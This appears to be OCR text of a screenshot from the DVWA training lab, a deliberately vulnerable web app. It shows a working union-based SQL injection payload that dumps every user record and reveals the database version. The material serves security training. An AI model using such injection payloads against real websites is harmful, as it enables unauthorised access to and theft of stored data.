 http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n
Googl
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
union select null, version() #
Submit
%' or 0=0 union select null, version() #
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.1.60
This is the version of the database